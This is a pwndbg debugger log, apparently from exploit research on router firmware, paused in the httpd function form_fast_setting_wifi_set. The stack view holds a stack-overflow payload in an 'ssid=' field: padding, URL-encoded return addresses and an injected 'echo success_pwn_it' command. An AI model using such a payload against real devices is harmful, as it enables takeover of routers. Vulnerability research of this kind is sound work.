 Continuing.
Breakpoint 2, 0x00067758 in form_fast_setting_wifi_set ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*R0 0x76f0c6fc (pthread_mutex_unlock) ◂— push {r3, r4, r5, lr}
*R1 0x76de2268 (__malloc_lock) ◂— 0x0
*R2 0x0
*R3 0x0
R4 0xff3b8 —▸ 0xff270 ◂— 0x1
*R5 0x7ebda838 ◂— 0xe50b3008
R6 0x1
R7 0x7ebdade0 ◂— './bin/httpd'
R8 0xec24 (_init) ◂— mov ip, sp
R9 0x2e420 ◂— push {r4, fp, lr}
R10 0x7ebdac48 ◂— 0x0
R11 0x7ebda8f4 —▸ 0x76dc3298 (__dns_lookup+608) ◂— str r3, [sp, #0x1d0]
*R12 0x76f18edc (__pthread_unlock@got.plt) —▸ 0x76f0ea50 (__pthread_unlock) ◂— mov r3, r0
SP 0x7ebda678 ◂— 0x0
*PC 0x67758 (form_fast_setting_wifi_set+2168) ◂— sub sp, fp, #0xc
[ DISASM / arm / set emulate on ]
► 0x67758 <form_fast_setting_wifi_set+2168> sub sp, fp, #0xc
0x6775c <form_fast_setting_wifi_set+2172> pop {r4, r5, fp, pc}
0x67760 <form_fast_setting_wifi_set+2176> andeq r8, sb, r0, asr #9
[ STACK ]
00:0000│ sp 0x7ebda678 ◂— 0x0
... ↓ 2 skipped
03:000c│ 0x7ebda684 —▸ 0xd08e60 ◂— 'ssid=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaD%F1%E0vbbbbbbbbbbbbbbbbbbbbbbbb%982%DCvpR%E0v%B8%BC%DE
vecho+success_pwn_it'
04:0010│ 0x7ebda688 —▸ 0x7ebda910 ◂— 0x74695f /* '_it' */
05:0014│ 0x7ebda68c —▸ 0xd08300 ◂— 0x0
06:0018│ 0x7ebda690 ◂— 0x0
07:001c│ 0x7ebda694 ◂— 0x0
[ BACKTRACE ]
► f 0 0x67758 form_fast_setting_wifi_set+2168
f 1 0x76dc3298 __dns_lookup+608
pwndbg>